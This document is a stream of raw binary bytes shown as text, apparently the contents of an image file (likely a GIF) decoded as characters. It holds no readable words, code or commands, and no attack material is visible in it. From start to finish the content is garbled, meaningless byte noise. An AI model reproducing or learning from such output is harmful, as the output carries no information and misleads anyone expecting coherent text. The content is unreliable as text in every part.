v��,?�I����,Ye����JD�QRv=�P��3j�C&��b�!G���&�T��"N�!0��/�R)��t]�gՁ�{��)RG�p�V�lj�9ml�Y�u�^g �霈��(���(��	*)�r"- uP���C�J��D�.��g�!ƖT&�㎙o�C<�Ŗ_�yƙbt��,���7��Xd��%r*!���v��ݫ%�'!|�'�x�.��x�Ox�j�<JЫ���,��g�-�tF-� ��6�@�_]�Y�s�qǝ�Q���[nl�!�h��o��~[V��It胃�W[�"*�SLD��9�1���Hs3>�!�&x�aPB�Q7�M$#)��!�!�me�.	XȰ���1�>���A�h�����5��ș���J�9��H�0�K�b"�([2d�n��_��XF��#vA��X8�5pOJN��?����_<TU� '!�P�B��;�¾�`��;�C@�#/��ප�=�.!��d)��.al�N����#!��*QIĔp"�HHF��<8)$��AǾBG&�zP�(H�>��na��7�v������b�ȍ`I�#	��ȑ>T����q�����HT^�_'���B?"FyQ�_�*��R"N��(Ą́=�<%dj������.8��lK5(��6hs��|���%^i���"%�ń�"*��DF�����<��gEp*t �"~��@*�$K/����*�YL�h��9�Y��6�wY!�BȄ�C�@�W�n&�.�j�9ɨ����"5��*�J2�R���"�	;L9�W2��W�0<�Ol:LT�s�sTԟY��&�ȏ��+3z䋈N������'eA�Y�bGǁ�UcW�6�y�)�?,1�V�Ƀ ��fX�yM@�!UY��n3$F��я�21��=�
YDe���Hj����}1��T)b��$d��6혐�y��p�5�U��r ��`�AI����&'=������@�ܼ�<��Np*Jv{ZFB�N�Xr�[��c����|�!��ű�@�}-�S��u��pn�+2V2�v���h)��_@6!Ky�a\��"���D>��8�!�!�S� b��!{譴r�,�/� 3=}���N$�2����L�3!Q��.t�V#c��.\+|S	G�c��y3�(#����(�
bL��)ǒǌ�Uu"p��V�l#$�ᒩ`K���:�BG�qM�nd�Q�@�S��8ª�� !� � ,    � �  � �)�G���&	�I�Ä~�����3r�H��
	^ I0L�r�$4��Ͽ4	�(A�O�(ge�%$�7	��I��.>���`��.}x�߅�=&dZ��?�?�T���?(MB�Q�h��
e"��_!���<[��C �ҁA��?&f1j��`�É��C0�Ԉ	8H��E�^��{ZU��S	ndHrB�"a�q���IBL\@A&�s��;�&A%=��Nh�_�o3y��A&��CE��O������tU
L�r�Zp=�
\���0a5l�K�9�S8A��E[���F\Sٖe}�Pf|1F�4J� ��C�C�adAx}v�VT��?뵇���H���O�$DA
2TaAM G^erWA=D�u=�`A��u��pUS�\0Dq�Qi`��}��?����-N�B	���w��Gb���\v!`B: ��I�aA*�&��ҕ�)�L]HP�S)��Vy�fA�1��6�$A�h��?�@�Al��O
�����)A.e��M�i�e]=�u����#�?_@�����DA64�Q�4�O,����e�)QU�{UD0���=��Rƌ�ԐD��а�?U\k�t�E`o��>][[B��#DA�d������bFY:��,*���?T Gk��F��$�P?D��8�ta&�a�0A��D�E�S�]i\�ӷڡq�rxE�(��=\`���H�ƭ���FP?�#�l!7\PytrH�HTh.cDOH6+=�An����g(p�Q���,���S�K��}\邤g{�shD��
r��������\�=�'d34������Z+�\��ut i,�LJ��Y3HA�K����ֽ�LgTL�>-�c���#@�)������C)��Q>��n0a�:A^�ݤD�5�r�#�M�s�$y�x�ژ����� 
��@�'��'h*jXĐ�a��?8A���E	�?���ȯ �`��q?�4&.)��P,�.�+\A�(�0�4��XA\p9�4�-n������\�	+����n��E�������!���?��^�7�������Do:da`���1�(WRHBv���;fM��'��\ �	�?l�I��t�U��Aw$do�?@��Bk7fh�\�"�Pj�^�?�TA
A`Гbn�Hƙ�&��-',���SL�H�C��8��Q�		Z`���1Gjf�|��haR��|�i0�	_�&�fpF!��`��[R�a�@�b�kM�:�,�*��Ā"0Q��B�`� ������x�r�Ȑu�c���`���79	�o�@y
�ΉPA����0k�K��nq�u�KB@�d� ��A��IN&��!G���� ëH%�:�ʪ�ڱ w�8�!,$z,Hs��-��[l�)A������ S��ԛ�C� �8C2C�N����W�b � �	J��b/-������NHD2X�����!�%A�����6[��V��W���4$��H1Bp.� X%�(�G2#�i�Oz�-���`o�jJ����A�Ol�R�kMlz�Kƌ҄��Ct���p@���EAxQ�e`ľE�FH��W
�i6�N$�80���__�XF�!@e�_"�2�	q'��n$�1�
	��ṩ�oB �twI�%�BR�:�k��v�/���� �?>D�
/A����I4'7PL���'��.��W�"f9�Q�-�I�]�+ZB�'g�^Ȇ��#abo�z�
�M�r�37R�'�&�H�S�\#���[���K��xL��e(�4�7��~;���98U"�
�� K8�rFv�� ��rX�I�,��Y�jF���>D�a�C*:O��S'�C+��f��v2��C�A'�Y
����<������\w�����2`\�LC��~H/6��"M�dZ�ki&thG���?�@�>d� �ʵ����!U����Mi'(���4���N��5f�*h��D�=�ʹ4��l�H�6�Zʌ�`H� ۛ����!�.ʤbr���3��~	��S�i�	�4Q�j� &2�>	"��� 1G�φ# pT0%�%�<}�T2������C����q���l�lb)�F�N�K\�!��1�"�kt���3��\�8-�Aǈ6@��E�Q2BH�2d�P'yH��
��L2~�,r��4!�0�3�Q��h�/��nA�m���}�F�/Y���(���&��%����F����e8^�O�G4X�����r!
�����`
��|�x�0i��J���}�}7��F2�Y� s!��`2�@ %C*�g�����!(����Sl�u	a
����yE�P��6
ܗ�� F����:� U�Wi>Q��.�$Y�eo�sT�0Y�@~_��2hY�`Y�pY1�Ԡ�U���_a�v�q���GB����5M���H�Ӂ�oQ�������@�����:��(t@n��ŀ��
��\ �Y	qY��T�X�P1���@�%x
���1	!!����H��x��Q� c:H������h	�0��V ��'1�=�
�`	��|S���4�:m(���1�7	!
�H�����|��U��rT�
%h���A��y G6�ph�/C�3Y�l 5 �p�q�o���\Z�5�	�xf���p���u����18��8��q�a�;�	X
�A��ȓS�~�?�
sH����@!��qp�T�
�0�h6���l�c$QQl�7Z�H����FI��Cٕ������H\YY��۸DM����lP��E� �p��V
9�/�@L����@�`���^���	q�ui�W�o�
s���Е�ii�y�2PPPW�{��l����Y�������P
��yᖩ�o�>���!	ܙ˷6�9���Y:	�:i���T�&�Tq/d��A��DD��&�Q���p	`P�Ѓ8��h���˱A���*�q�����P\����]9��W	�����YE��0����!���#�D�Y��yA�`��>Ѡ>�Е|p�Eчm���G�pf�`
F9�{PB��IB<5�ŉFa8H�(q-^b1
��S���P�Hq�e�X��Q�S��ˑ ���Q�A
� ����I���H�X�`��>1���T! ��j�)�D#jqt�b8�4��E� ���#>�sJq�Q��Sqi�Jr)��u	���Z}�� `�IR1�?@@`�B�0�G%az�}�8�6�Zx�qQ>Z����H>�[`������D�L�\1�Z�j��1��PG�A�#�*a�
-DQ=1E�w�ʡg��� qR!����W�~ZX	�)~JY��
]�cKAA|�U{�� I��[GB �`�� K*� u�~@��'H��E'�T��y��E���Z����Y)!�q��>[�X��4A�j���,p�����	ѴD��'�hI�V#)[��2Y�zxڗ�`���Ѷ^4�@�ږmڲ;�i�i�y�1�{�D�:��!����B��qi��"%mh���������@��f`Pp6�(J����'$]0��[z���0�WD�i�3���Pt��Ɨ����mi�������[�+M!~�Qt����������!�:y@LE�����ː�@~�M��:X�T��������ґO0�
"�����Z,�y۽��J�{�q ���l�	|�
|���%V� �-���!!Q}�QJ�ɣA���0�U�13�4`�)�|p�q�` �>@�D�E�~�z� �P� 3�@m�F~��ZL�	$P	�`���3�LH�`	[@�T��D\�8MRE��<��q`e0�`@'[�M{�����B`NG���`	� �]��Y�@�ˉ2����	!fr	q�QY0�`��<�	q�V�EbG�|�Q}��M_� 	�b�oU��0����� 
�`�l`�	��#��K lSu���Wz�[�=�#˷E1 ����AoA�	!m)�#Ir�@2�J	�8�x�����R� �? �~%N�JLȐ�� տ��D�}�H���p�P��m�Y,�dN)ʧ� ƿ�&VQ����[Q1p��ͩQ���n<�<�0u@��@#KVM�:Ґl�ΐ��(R��>a��@
�1�p������{�����I pt���:�F`5�،M�Pm�Y ���a�Q�HE�Q��e�yV�]�����	؛�gəH�V<��4A=2�$���Z�mP{ ջ��H��D!R���P&V�ԉTŰ|��Rhר3�J��~���W���Y�M��E��>q�D!����f�M�ؗ��&mX�_�lѪ> �A\#����k��� � a�sz�d��T�އyдE^�T`,�՜����K*��Z�`7+����@�	Aԉ	 JԎ����Z`��J��G��,|~Rd�4����Ϩ������7YI�!q��p�I۬���`�q2�	1�x��n���u~�a��a�>�rg��J�Z�!�ъ>0M�:�[��|�1�^���u����!�MN�2��d{t�6ٵ0X�����U!7>�^����k�V�����A�1���oYF�	���D�}4,U��Sa
������Y@���hR����>E����=������ �x�
y!A3�(�^t�E����P��z
���hff[z�� `��.������K��,�oҘ���Q���`{����+�&�)��
=�[u�����
�u	P�@ O�5��A�)�>�Ɯ����m�NS�����q�������QmF8M�#�
�I���MO�����p
�0�	�3@/��P
:��@ ���T���jH�	���Z���p�o�:2�R�
�y	R=�� ]���
�N	� ��O'^��Q���� P��)
0 
pb���T?��]��U���:{N�"����`�«��@��	��!Ғ�_�"j��W��&����C�����<�X��I�%� 9Y#�K�/yX���:&�����I{1��Z�^ђ���9�g
E�(�/G8��pAa�(I���&	@z�I�$&��4ɇcΓm�Z���$ۗAK��g�e��0�C���--�Z!�#�1j��ǁ��J:P ����/���g�Gj�/_P���d��2){�\��q;�B��c��Q��9A1���">/d��E�5��N9�$� �����/R6H���B���Qcv;5>��8�+I��eD�>�g��L�p %������ &�;)���X�$6(	0�P&�`�'%�����Jj������$邊8#��g�
&P@�.��$���X�(.����J����5N"B��8ک��N�&Ċb���)��h���J�@B̺�Yؓ�
,�H4
��>J�@
-�B�������h��8�¯��g�J����)�#���Ŕ�q�|�;�Fѹ�����b��
DK�
,��Zr#^�Jl����)�JM�TN��%@I��A�s���w�<is�y�s払#�LZ�$6S��=�����
��X��
�'Q�2chX��z�-$�Q���8����`��$NM±�D�`��T�Rdq(s���t�Ɇ�d�q'_��}i��a���DD$' ҐP�H^+�` !M��9�Yp��N��%��2IZ��Ĳ������$0HC��QG���eY���]~9��xb���#�J��Ȭ&QZ�!_B�9���*�T�ı�r��^;�3R�S������nu�Y��1�A��R���c�9��{��Ao	�#
/$�-�*$�A��t��|��F�31ք�-LS���x8i�AXY9&Zc��G��K�5�A��,~���$M(A$@����W�`IP�=}&3%�����|�#�Sb6����$k��8����/&�J���n<�Y`�|��=�A���)~����U)Q5X!��T�z)ўF�&Q ,��H����<HH	��H��D�#j�M"×|"%2;�.Q�\���`�4���t�C��(8�.��ca2�/�$��8�K�.!d'��$)B��H�8�Y�ip�R���J����$?�G1��ڝ��=��l�#��(2t�a2���E��7�El |	������X��`�b`�	,�~z�UJ�����;�0�fmqD~���'\��{:�&ar��r��� �`^ѷS�� G�!b �$�P5.��MQ-��Y`���
�UIt�0��4(�����Ac�9If����Z/qOb�����J$�.�A�b��((1�G�c� �)���S��+	<���\��r����Ѱ1�P��ށ8��"D��S�JR��jAX�c�5����P�J��-5���5(1{���)d!�R����DT9�HH�$����£ye�b�RR9q>kG�U�B� d��\����D4 B�Z�`�0Bq!�J�6y�ĝ&�OI��E���X$ !�I�w���y=;	Mh"%��H�P�g �5M���#A�H墥�����H+ �B1L`�Cg�"�f(&x��bq��_@��`+��D@b�%�hM2�H�8���PN�w`c��M���`Q�H ��,)C[�9� ��m�����R��ia#1�JIO��Ŗdm�r&GR1�8t�-�� ˛C��S�����I+�i{��b��(� �KR6
��,@���v|� �aRyp�D
�Bƥ�?@@��} ���+PүԸ�#-���X7���1��"$�YC�aZ B�a��Zך#Y��?�Q���㧺�Hvk���J"��A� l��	�DBy��I�rN��P-�c���
J�45T��?H}Fg ~�BZ�Cp����ˑ�s�"�����d��$�@Ņ=2�FE�)�[��m!�Jay� �9�+�t�$ap	��t�#�IZ)�-7�T��!�����M� ���1�6���H��'�Q'6��n$�X�ePC�h98��E�ؾ/��X�����/J��_
$��R�@UPL�,��L�n��:6��ܬpϒ؈�ሃ���8`�m�C�`� �'8�x@�-T"�X.����w5#� �0V����4��{g�3M*��j��)�H�� �s�8����^�%Y%���56&;x�gBK��F��s�0l��>�L����
`��+�/�Tl����,��Y�B� ���r����+爏���s?��� 
 ���f�_p�� ��)�P�������8��R��2�+���!5"�+�D�Q�J�J�$-�Y�] �J��s�A�H	��������/ ��1*�1B��9V�)^0	����+��H�-���P�v��/+�-��@��!� *��-Ђ-�I�D�C?8EP����?R�,? 	8f�$��	����`ĸ9	�?���4Q��8�`N`#�輗��-|�Ԩ��@�0�w0J���S��ȕ@"���2�E@?� H��+	MH5 ��XƏ;�p6�p��!$;jB�	������� G�K	K�9����@� �l�zr��<Ⱦh���{���;<t5�/��A�Ɉ�@y�
`9�h�h���h����z	��𯳋�,	j8�A�O +4	0h�Q4	��,�txI���a����?>�!�(	�C��UӷGH�9�HH�������p��h���`D�� ����F��%Ǔ��b�O�	�C��)
�+	�{���I�0xC,�0�V��-@	?���
FAH>5�+�5�H�;؂��� ���F�PJ �J����kL����"M�	k0�e(���|�����<�@$��IQ�*�- Z��O�����<8�a�<�'`��b�p5��\J �"�sD"�˻�M-������I,����S9�pj)	W���	ټ��@����S��#0�MP�0��8�K�=h*����8'X��]�?XJ�Њ�h6z�G7�K��B��"��A?����f�1	*�H�� 0�`�bC��X��&�jkH?�0�O��V`9�9��EpL��؀�<6̂,�E�+�_H�dp>�����D���JI����J�o��q-��H͛�_h��<	*��ks)�8`��9��"�7��>h�&�7*�!�l���څ�"F)G+v{
����� ��L=HѨ���,�,�b�#�H�E@��Q��Ѣ8�n膒0>��<pO�X�E�����@}�\$��=��b�*�J�8�9F����[��.��(S(A�MU}S��4
�m�eh�wP�ii(�Sȷ>�`U��(S�,xC8\G}VC��1��+��|�Mm�=>���5؂��$�2��4�"
�!`P�U�S!DX��`�\��0�����7�@�E��E ���:�*��-H>��A(X>�����T����5�o�H�:%�����O��|�x̔pJ�5��Q��y�c0�5	�P�Y2�,�R����#Z�����P�]����5H	�-����Y�*�ʒHS?�ڲ�(��g(	` ��ǃ��Xɗ���t��1�p����<�L����	f5�]=(��,/޹����[��؂���=>��X��%�����H�ڪ
[���H`���R��5�-�.�@�I�c�\x�k]��Y�@IGuVAx�_�9��G�;�*�*��)��Y�ȍ�+����;��U\�-SP��?������K� ��@Q�K�5+x)sV9��-��@]-�y�c؅D��d�9h]=��_�_?0�9�YA��5h"pNX�{�JX�J��K`K��]��X`�d�83L��x��$W��[+�v���*Hh������<�[��n@]���]P���_D�|��:�Zc��c@�N�A�W8�T(�J����=��5�
��	ό��@Y,�҆�%s�@��s�g�Fa������ua�}	HE�c4c]Z{@�Z���5J8[�O+�$]��	6	=�d< �)h^�I�d��� ����iS��ӓpup��8��E
cH�XH�`�<$:���5 &5	Q�R�E<�Q��M���Dm��PL=��f�fnf28�-���� ��ܩB�X�U5	����x=	o��W>	a8�c�S<0�a:���4�!��'�R'�W��G�*�Q(JP+�%��X��a�Hh��ߗh�-���=B���O>g6�F	�5	e�����P�cP�_�?�S������e7"���cC�X5#��Y���D�vv!*ӑifA@��}��~�,8è��U��r|@�����r��w=�Fg�`���X��XkP�]���r�:nf�]lዻ�R]$��Xg�a�ߎ*����]6{�)�F�RfN��n�ŶoU�>Q�p�W�l���u�V[SD
]]���c�s8g�QP����klֽ�L�E�m�����mn��G8�D�֩Q���^�X]�0�*�J��'���������To���a(vh��I\��X��:N	<�o�]W��^l��aA@�H�8n��Ҡv�v���&J����a? �T8	[pOC*���Us6��8kX0�]��s@��)kRH3��m���7ޱ�g=�_d�O�9��;`3���~��;n9�,��np}����}��p^����,���7���8>� a�v@t �n�i8�X���!�^F�5�����9;h�vC���;/�C%��Y� �Z�H� �3C?	/�mM�T0��3�bp���j���c��8�rueH[a��C``�刑)�[i�����;W\'p�e�i� cm��C�Y��i:��.�$�f�����U����\�i(�w(�sxciP����Lɔ< �<D��l�53�y���6Ae�	�����h�D�9;��H��Ѓf'�����<`�u���Ik(�t>O�v�v�Wba�\8mR8�|!K�`��8�5��Z���l-�o�@�,	��>r��e/h+���	O3�R(���`���vo&u���g�xc�z���S J�?@ɛ�����a���/	,h��sܢ��t��4	?+"����y��uA(^�4U��8��SW��W ,��r�%��@ov����o|q�x\��?|�f��ǡ�C��.���,8���8L)���W���!|��x��yCH=ܞ*��H�W@�vu�,H�]Ax�ڵ#X��v�����]�nϤ)3&l׮X�N��$�=s����%�<~*R�&$���`q�� �)Vj���ߚ����		RIl H�5z4���W���"�(Q�,%� ���M໼Eh� �s�«�:rܬ�9S���G�$=M����Cs���cPN�~��4�s�?�����R�_ӂC_��a�ǿH����ʚ��z���8P�L�<q  gΌ,�Z�ϝ��|9��;P�@t�'���N�s�=Sv�1b�t�%JTeJ�+���/P�XN�(�!k8A���YS\d;�O�sBto����QA��u�%���Ay�Sx/�բy�}�Pz1�|���,���(���
���b�@xl6Г��q�?���!��Q�D��ZA��&�oI��@/pv�g}�p�9aB\'�IP4+$�E	ZA�ZE}gb�tӍ4��.��t�H��-���K���R��q*M�a��n�9�i���Zo�B�@6h�?]��s��u"AN� ��@��@U�#�[�Z�?�v��CIjd�T*�@#�©���B�-��r���:AV>�Y&8�ki�*+R�B� �dl�u�\�𧌅��١���z�F�-d ��d����?� �n*��B�"�[��e=��Tl ���[dfABT+P���@@m�k�v8�AX���:qB7�Ww��PF�X�c�q�Q����d��R�q��r%��4�A����nт�y�3�ojV�F�A���[�Y�y�I��Vӕ�X'���lA	�A����H���s�?$��d�}�0�䥤��)��-KʢTR�~��=��-�]VYz�a����S<�oAj�kZ���Ek$5!��e��鱾w�1�j<�0P�4�@[D��A���?��9�=�2�GІ���Me��L~�7$L��2���ݒ�����N A�:d�9��A3�Ӥ���Ԋ�Z��@�@!�`/(y@��>�?d���@a�?p�?�pc���{&U;.Pm#��(<a<���$��.��+:P�
B%-%Lz �B�9�+_By�^��q�[C�`���Β�nL�"P�
Z�Uș��X(A�D�'�=���@<6��Le�Т�0	��c���q�A��r� ��R��@��&��A�P5X��H���B�h���₳��8 g����(���1�ax����}�X<ޤ��4N��Ł��j�gBD� X�?�i�i�XoiAQ��i�.�R���� ��/�m:� �� �@���D����yd�91,��yU� ����z	Ƕ$�����h�rM�BT{$�aK\�D�`���?^A	�>��#^I ���1=kA�
�Z�Ӗz���	��� dHS�
��&}Y�^ո�a���n�B�:\bdY-)���T�3^e5�M��Jb0��X!ڛR���@�8��шh�V���yI+�����$*���7��3O��[�6���l+�+��z�3j�М� �� s}�k@��N�B�?� )H
FǬh�%�$0�?�;�v���)�r�R�~VNƙ�)'a�r�-Rn�$І��(+/��
D��(�PN�ߊ���'2��6����&���+t�U�����n���+Q�w #�#԰��L� �5q\$��H�#jЂ��2��4�50d��Bb�H҈�[��ߐ!��(�[����ҋ� A��S��v��2	l���E61A$ �I@-�c��С9�M��g���h(j�(�cό�؄�o�etO���S�0�@���>YH�Avƙb��,1����&�o)^�*��w���@ ]@�
~�ߦo��N���/-�eA�����:���4D=c��@���ҁ��H�e/�� ���Y��TZ�k1�o��+}2)ڛ�X�M��~Eo\��.�E�� �+�4�J8�C�� ~��dV(�iP����hU�w�Q0�sF�1�Gk�43�����̲�mo��v
������a��= #�(���K0����[L�n��oq�ɀRg���:������p�� ��Nҷcd ��&;A�U�GG�	�o�lm�Mi���l9�������hz�o�����_ܥZ���(���xG+*P ����"�@�q
����1{AJЂ_�E����K������i�u����,<:fl�qlAq�(�P��b�a���/Pp��b$����&{O�����ɾfnD�X?z�l�o�u��PK��@��.�E�a[uq����@l,��YK�|ߢ��u�+0���01@�1�A��S� ��aRt�L��I���-�P$�
��Z}�@��P�P�/8�9���t�BL���A�^1D	A�@)�_A� � ����5�
Ad�E�w� ��Il���t��lQn�*�K\N��
���$Ă1t�9�CaL��BDL1�A b�ɔ �TtlY��i�㐀&Z�w�́��M�[ ��ù��gyVg�Q��YA�LJ�HTȾA��z��QHB,�3�C^<!g��;��,�"�  ��/�GA�~-R�X�"�I|߉t�	���"�B��0����অQK�L���A��x�y���Z�R��/(C9��0FG1"��2%�!1��$���~��%,E���D�F���%�����EC��"\�9��9�����bD@ن ����$�s܁!x�.�#;8a�%����C8,�@Z���4�?��5Q�t�+t�+��"�� �%YU�@0k �#�#Al�A��:���0�b���o���-� ����%��[�OJ� F!P�c��:�C1 �DC��$���UTU�^b��0��B)T� wm���������?�*��)�$J�d]�/^C�Ut�Fk�eAXH�<��\���NE��<B,$CN̋�y<�? %�A�؇'��]ATo� 3l2�5��2�0�+����B�US�D:Ҧ8�2P9�L��AP`p����aQ�<
D�$�(�7�E�eA�2�(Ȃ(�A �5��k��"��0Ct �@l�k�&A��A%��?�*B��&A��?(�3p�D~��+���P-�A����8ғe�>Ą��8g28:��!7��MH���l�@����U"$,B�z�3��O �G��O�����0��/� n��:�3<�&���x��d��,�L����MNhAlLn�'�14C9�x"98�V��?�h~����d�/X6`C8D�28�@<2Ch
"\cȄ�h��C���0�h1 �"�cp��^À�:��� ��d�>���WC�Ѡ�����ϟ�����$�B3&7��P�2�"�-��AtS��Jc-C�
��6�fA��@�'7��9�6DC4,C�.��v��2PC8�:�z��̆�zG+�Gvdz���6T��+�$TB*ġ.��Ѧ�(H�!����K�%��.T�5p78�/�DI�����O�*g���z,AT,A�kA`,��E<��:�̆C8�C���ޮ_��A �[���%�(�+�A�-վ05��~����m�BV�!�)L�%���%�AR�	�([Pe쁝Vj&�/ C���v>��<������ڝA�@�,�.A�	#�W���A�(B%��- �3`���?��@.A`�y�]*ؖ��"���Ayr���@hR��,��,�B1��$i�B:��@��cK�D���b*݉��ް��}����ܕ́�Q* ��~l�*�u�ŋ�<dA`C%4�]Q�K WA����Ʈ��$D��C��CۆG�pAx/��CL1�4�M=�K$�I�!|n�	���w��A�	/�"<�A�p�z�������1 p��7D;�1g�C��n<qt�썵̀����k>�@B�"�F�w�넇�J�ĄC*8p�,�Z4R#9�V!���/C��u�xt�� E��-A����qL���.�x�[80¿�5�x[�;�	�: �p�%�akhA0��r(���A�ô�T��*�eK�i��j��j~�]��D%�B2��(����?r6;�#�2�A:��?̨�}d����P3P��ș�1�3A``�!�0�rƼr���o%�B3XC7����@�nA`G���,����9�9�qAt��M�شM[��D.�% E?��?��H��	�G�s��3$p1��I��+��wHmV���p1p���@�g)�Q�C�#�5#uVDKl���$�B�"��sA�븱���@�U/�LtS����.8�:��@����]��[H4A|��H!�āA�]G�L �(T�@H<wHS7����tpC6�b�5���"�1e�H(�pA�ي���$7���Z��$]t�6i�����}� EG7dP��D_�1�6��VGG�bp��d�Ùa�C�^7g��mM}C!`L',DSD@  !� � ,    � �  � ���H�@h�)1�/��C~���D�2|�h��Ǐ N�XA`ɐ�����H6jYL���a���h�T��g
2<��bE�,�c��Ր'A^�Ӌ�FG�@axS�33e����H�X5�Oh�?�4%�@c?�	�F`�O	���@,�f�ʐe�U��#P�J:�D�Б��-��*7d��h����`B����W �5Z���U㗓w,�Q%C����~����������Gt���kѺ�J=F.��GǙ���x��U���,R�f�R��N(�o�T��}$C�4r�mu��J��O`%aQYV�{I%�c���e �S
8��G�uؑN?!e�i�	�PHh�'�s@��@U��ȃM�O[�1�
C?%�W��'Pp9��|.�G�u�6���~���AI>'Ё�	��B�t�iuZt�
G����u4�E�)��AM�PJZ&ؘ@&T�d�R�b��i�JvP�Qj�!CJ�����U��L =�X^g��h�E�\d}�Q�a���`��c4�1�&CfXg�?�yTg[頃Q����y ����?.� �?���Pa�O��N��c����U�t�J�L��?�GJ2ڃ�
���f;ڜ����9vĪA_tlO6�F`���V�k�� ��ԯ��ۑ}Ӏc�<�PƏ����'�:g��z�Ek1�*Cz���5H Cx6S�K�� �WY ,C"����3����E�4C[d�M�ɣ��I�W�ht��3��=(a	a{�[. ���N����pU�uA�A���P�!��;�XUwH�2D�ҷ�1QݒU4`N%�:�wӲly��g�=��+����8���> ��w��?�4ݴ�u.�@�z����!������rqvY�( �@�0Գ��3k��YGG�q��Y�CkqIA"�'&h8C#����D;�� ����IN֓�U&}�_�
B��ÀD��,�������Q��'��NY�tЖ:��9P�peݡ�;�A���-�z �Α,��Ctц�,B=��!���3������!���Pe%!Y�	P�'� �1$+ȃt ��`�#9���� �p"q�:�A�tl�iF3���C ���)����G��1�L��4��B����w�����H��#!i����:f�!0�	O�'���@����� ����?Z�6�	8T�*��]9�r�7Ǝ��� �?L����g���@��L�,�#��@@�h�QG;��Ӵ	����G�\%�P�)��H�"'�lA�jO��P���g�ږ����TA;���$Z i*�����H��(̠�>0�������	�5��(�,����d�9N�C��C�E�A�"$��E�I;��-�c�z�S�tjv��l��~D�}���J�Ԑ!9�C�X��4z�|���"��lH�QS���� ��3�� �QQ��@m��caBS�zQ	���!XIP?��$\�Hc���XB ��lG�!)Оn��Ǐ�B�Ѥ����
��S }x�G~���X��+��jxخ*ǹ�M����!�x�@�k_� c�����:rM���4JY�:2T�`�!	�(C�N�}$���G�����(�C�:�W(�#���s��1b׮���U�P��F;L�&�*�M|q�	E?�0z�� �,�A�(l�#��X�	����� ���-t�悄�(ɍtY�X��c9��\w�o|D�L��y�]N��8,W;��<$ሆ��h��1�@Nё�����G��(4⺷���>��D���A�+��D������� k�I����8l)��AD�K4�2�#edsh[ h҆�Abel�� �eH� ���)o�����Zׯ�g�C�g�c֟��-rY_{䲯�G�an<#���F���J�d-��7��f����17�� �mG�@B/P�����'��'ʖ6�� 9ŉBo�p#��XC�o����oR���!������cH-�:f~$��8�8������Q$����"ǰJG!����x/g�?�h��b �@����z�:bq���!�V�?x�_h���Qو�qvD��|��u���#��F�R_��y8A;CP�|��a�����7��yыnG��eO1ݛn�T��3�r�P�!�`s���d���A�����p�Z�y�`�>����r��&��%e��^ �� WRU��@��@���������0bz7���(��`��|(�h�'��! a_`HcG!h��
e�6Q~�Qv(�< ��'�g�g~�g-��
hh�|!a�q	
����(f�C����q1Px�P�����k2����!{`0�K��~�\R����{�b
��kR���
��
�p�4��4��(QmTb��CǄ1�Ƈ�e��W�eqY�
\q{!�9�@�T�W`�{W����ε{��{n�3���
h���p\8�szآ��GE{|�E�ƀ�[`<'V�
a	zXA
!�G�l��k��t!�D��W#�Q!��*��1Q�7BM�&�
�{�k�@	����h�vY�@,���TUP�(`�!o����xP���|n�W'AN��$ad֋��l��Ghe�` �h����x����8�g���(����������
���
�ȃ��ґ'�u1�q~�Mp���`	H��I9h�Бю��?1��w{0 �00�	0	�19�A|�O`P��9\r�Vq5�!M}�o'7��2f�j���9Pi�l�n� �!��/�� (�I!
�|��!����g�R9�N!2�UDy�]�`�2d��`�t1�6i��T�~����� b�B�K�^��>�ҷh���cY�k��oRcA�B�_�'����Jr@�'��,�-���n��{T'	�(�V�K ���`p	 g���a��Ac7iV�c1VQE}R�ZI���5 x���n����q����p{�8�
��@u8A���qP�2
*���J����U�;g�'�X�k��9j#���i���^���~'�/���q�q~�81qV1��� !y���sV��1��)�`$�[�f=���&�ȘSy��+Z����6�B��p ��k�pu�w�g�`���Q������B�#;q6*!�����)���8��� �(�X��_j'Y���ѐ� ��� ��b��7��Iz���4���ђ����1"b��(:8�u�8�~ni	�P_�g��� ��j�ئ<�� A��ȓBG�B@��2��q��i���7�)hy�*z�h� Ѱ��;�F�n	��3h����: � �R KPg��a�Q�9�f�@u�*��z�z ��Ɋ������K&5Ų��� � �z���]�0G��B�<�F���?�g��O@t�f�ђ|��!�D`[��V�S+��'���^�� �k6� ��k1�t��p�Z��תq�r�D��ʹ��I��~�7��i�0S�d7T,;��JzF��,� C�M���
�� �t�H��!A���Q[�$�@� ���Q����F�h�����!>P�	��Hhp�]п|
 ��`	��t:�S5�b�)K��A��`����u {Y���y���P���}�X ���!�(�������p�ip��`	��?� ���r�.�������~��Q��s���F�`Y�e��aMw��`���j+�j�p	`0���	>��k�(��t��:������&O�$�&(��Úm@������@B���P���d �'+,kYְbA������y<��P�@	� �� ��(1��PCgR0{�T5�O�s�� i����O+�J���Ch���U�f���oDP��V�d�)� ĸ�pL4Z���+���1 , P]� ��ta�e%c�����Z�Ǫs��(��jek�k$i� a��hka,� ��p�P�!�P+��w�P
6�i�D���Jl��N�����wvgFI��o1	��� Ŕ�����y��L�P�T_��  �� ��	� " FB�4(q?�PB<x�d`S 1m[ �)&٪�܀�s�W�?9�'��`��b�Pt��)����]��'���@	2@��a�x@ę���wJ�Mw+w�<�0�!��7�� ��h���V��� p��/l��)#�4�}"��q��pm���+ee���\�+�wԢ`����p_�0���(��c� #!>�6}� �{��&�� AZ���q�qu+�h$Lzk�P��W� !	����k���p��*�� �}�	� ��k�/�ZƳOk Y �H�Q�����gh|��|��gByq�
��M	m-��
T��1 pb��; 
� 0P�Y�K �-��c�x�Ȕ��P��Go�W���Q�l��;ĭ�PpȒ�\,� ��P�Y|���k��w�Y�
����'��UuF�'@����A�g��(�����\?�|�|*K	��=d�{�F�,����P	e �\�9��=�e`���K�1�(1 	`��P>�A����N %����m�|DK���� *�{���=`,"5P�d�&�Q�XUL�B@���¼�.������y0��ٰ����.��uw����8Q�ae�3Ӕ0=����R�%�!���H�غ��M����~��;�-i�,�/f�b�ae�.)�
������o��,�H���f�C�+���� �m<+/b� ����n<���+�9�{�V�C���deZ`���S�Q6ţ�'a���mU�{�1���Q�CNhy��3p(V�T����;O��Ǿ��c�o_o�?�4UU�>} `d(��!��%p������yр�!�	R�nd�D�����@p��+/����E�%�J�]g��I����� �������1L�����C@��d����U%1� ��,� 	�9��OA/��W�aB
N�X�� T���#E<y������'v����4����c��͚8=��W�_
